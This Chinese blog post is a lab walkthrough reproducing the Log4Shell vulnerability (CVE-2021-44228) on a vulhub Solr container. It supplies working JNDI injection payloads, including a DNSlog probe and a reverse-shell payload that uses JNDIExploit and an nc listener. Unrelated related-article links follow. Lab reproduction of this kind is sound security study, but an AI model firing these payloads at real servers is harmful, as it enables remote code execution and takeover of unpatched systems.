log4j漏洞CVE-2021-44228复现-排雷篇

一、环境搭建(用相同的环境才能保证一定成功)

下载vulhub,其他环境可能存在GET请求无效问题:

git clone https://github.com/vulhub/vulhub.git

切换到指定漏洞环境目录:

vulhub/log4j/CVE-2021-44228

开启docker:

docker compose up -d

➜ vulhub git:(master) cd vulhub/log4j/CVE-2021-44228

➜ CVE-2021-44228 git:(master) docker compose up -d [+] Running 9/9

⠿ solr Pulled 107.8s

⠿ 43c265008fae Pull complete 25.3s

⠿ af36d2c7a148 Pull complete 26.0s

⠿ 2b7b4d10e1c1 Pull complete 26.1s

⠿ f264389d8f2f Pull complete 26.2s

⠿ 1a2c46e93f4a Pull complete 26.3s

⠿ f9506bb322c0 Pull complete 48.9s

⠿ 96f5dad14c2c Pull complete 49.0s

⠿ c387eff49cc3 Pull complete 90.9s [+] Running 2/2

⠿ Network cve-2021-44228_default Created 0.1s

⠿ Container cve-2021-44228-solr-1 Started



访问地址显示如下界面表示搭建成功: http://127.0.0.1:8983

二、漏洞验证



- 登陆http://dnslog.cn/获取随机域名,下图中的第一步;

- 漏洞页面修改url为:http://127.0.0.1:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.xdeuza.dnslog.cn};

- 查看dnslog显示请求记录表示漏洞存在,上图中的第三步,未显示则点击上图中的第二步“Refresh Record”;

三、反弹shell



下载JNDI注入工具,https://github.com/WhiteHSBG/JNDIExploit,MD5 (JNDIExploit.v1.4.zip) = bafe42623aae09d18bafa610844d57c7 ,之前一直用1.0总是无法成功反弹shell



解压后启动:java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 172.16.242.3



同时开启nc监听:nc -lvnp 6666

nc监听和JNDIExploit在同一台机器上,IP:172.16.242.3



构造payload请求并访问:http://127.0.0.1:8983/solr/admin/cores?action=${jndi:ldap://172.16.242.3:1389/Basic/ReverseShell/172.16.242.3/6666}

后台显示JNDI注入成功:

nc反弹shell成功上线 :

log4j漏洞CVE-2021-44228复现-排雷篇的更多相关文章

- Intel产品AMT本地及远程提权漏洞(CVE-2017-5689)复现 【转载自freebuf.com】

零.绪论: 1.鸣谢freebuf的文章,主要是学习这个漏洞,文章地址: Intel产品AMT本地及远程提权漏洞(CVE-2017-5689)复现 2.在shadon上找了多个该漏洞尝试复现失败(评论 ...

- Linux sudo权限提升漏洞CVE-2021-3156 POC及复现过程

漏洞简介 2021年1月26日,国外研究团队披露了sudo 中存在的堆溢出漏洞(CVE-2021-3156).利用该漏洞,非特权账户可以使用默认的sudo配置主机上获取root权限,该漏洞影响1.8. ...

- Log4j漏洞源码分析

Log4j漏洞源码分析 这几天Log4j的问题消息满天飞,今天我们就一起来看看从源码角度看看这个漏洞是如何产生的. 大家都知道这次问题主要是由于Log4j中提供的jndi的功能. 具体涉及到的入口类是 ...

- 升级过log4j,却还没搞懂log4j漏洞的本质?

摘要:log4j远程代码漏洞问题被大范围曝光后已经有一段时间了,今天完整讲清JNDI和RMI以及该漏洞的深层原因. 本文分享自华为云社区<升级过log4j,却还没搞懂log4j漏洞的本质?为你完 ...

- log4j漏洞原理

一.前置知识 1.JNDI接口 JNDI即Java Naming and Directory Interface(JAVA命名和目录接口),它提供一个目录系统,并将服务名称与对象关联起来,从而使得开发 ...

- 13.Weblogic任意文件上传漏洞(CVE-2018-2894)复现

Weblogic任意文件上传漏洞(CVE-2018-2894)复现 漏洞背景 WebLogic管理端未授权的两个页面存在任意上传getshell漏洞,可直接获取权限.两个页面分别为/ws_utc/be ...

- Apache ActiveMQ任意文件写入漏洞(CVE-2016-3088)复现

Apache ActiveMQ任意文件写入漏洞(CVE-2016-3088)复现 一.漏洞描述 该漏洞出现在fileserver应用中,漏洞原理:ActiveMQ中的fileserver服务允许用户通 ...

- Apache Shiro 1.2.4反序列化漏洞(CVE-2016-4437)复现

Apache Shiro 1.2.4反序列化漏洞(CVE-2016-4437)复现 环境搭建 docker pull medicean/vulapps:s_shiro_1 docker run -d ...

- Tomcat文件包含漏洞的搭建与复现:CVE-2020-1938

Tomcat文件包含漏洞的搭建与复现:CVE-2020-1938 漏洞描述 2020年2月20日,国家信息安全漏洞共享平台(CNVD)发布了Apache Tomcat文件包含漏洞(CNVD-2020- ...

- Supervisord远程命令执行漏洞(CVE-2017-11610)复现

Supervisord远程命令执行漏洞(CVE-2017-11610)复现 文章首发在安全客 https://www.anquanke.com/post/id/225451 写在前面 因为工作中遇到了 ...

随机推荐

- charAt和substring方法的使用

charAt和substring方法的使用 一.charAt的相关应用 1.charAt方法 charAt截取单个字符,参数index范围从0开始,length-1截止. 2.语法 public ch ...

- Python Django 零基础从零到一部署服务,Hello Django!全文件夹目录和核心代码!

在这篇文章中,我将手把手地教你如何从零开始部署一个使用Django框架的Python服务.无论你是一个刚开始接触开发的新手,还是一个有经验的开发者想要快速了解Django,这篇教程都会为你提供一条清晰 ...

- AIGC:新AI时代,推动数字人进化的引擎

摘要:CV.NLP.大模型...AI技术的加持下,让数字人内外在更加生动真实.在未来的发展中,数字人的应用场景越来越广泛,并将发挥出重要的作用,让美好照进生活. 本文分享自华为云社区<AIGC: ...

- 《最新出炉》系列入门篇-Python+Playwright自动化测试-7-浏览器的相关操作

1.简介 上一篇已经将playwright的元素定位大法基本介绍的差不多了,但是在Web的UI自动化的测试中,我们通常需要使用一些方法来操作浏览器,今天就跟随学习了解一下.这一篇宏哥主要是介绍一下,在 ...

- Reactjs学习笔记

本篇是关于React的简介 ReactJS是Facebook推出的一款前端框架,2013年开源,提供了一种函数式编程思想,拥有比较健全的文档和完善的社区,在React16的版本中对算法进行了革新,称之 ...

- 利用Spire.Pdf实现PDF添加印章的操作

在一些文档处理中,我们需要对PDF盖上公司的印章操作,本篇随笔介绍利用Spire.Pdf实现PDF添加印章的操作,如全章和骑缝章的处理. 1.实现效果和处理代码 有时候,需要在特定的位置盖章,以及各个 ...

- Blazor前后端框架Known-V1.2.5

V1.2.5 Known是基于C#和Blazor开发的前后端分离快速开发框架,开箱即用,跨平台,一处代码,多处运行. Gitee: https://gitee.com/known/Known Gith ...

- Spring 的依赖注入

Spring 的依赖注入 @ 目录 Spring 的依赖注入 每博一文案 1. 依赖注入 1.1 构造注入 1.1.1 通过参数名进行构造注入 1.1.2 通过参数的下标,进行构造注入 1.1.3 不 ...

- [爬虫]2.2.1 使用Selenium库模拟浏览器操作

Selenium是一个非常强大的工具,用于自动化Web浏览器的操作.它可以模拟真实用户的行为,如点击按钮,填写表单,滚动页面等.由于Selenium可以直接与浏览器交互,所以它可以处理那些需要Java ...

- OO第二次大作业

前言 前言的前言 第二篇blog跟上一篇只隔了将近一个月,但是感觉心境上好像发生了很多的变化,认识到了自己存在的很多不足(可能是菜单折磨的),感觉对很多东西都一知半解,希望在写完这篇总结性blog之后 ...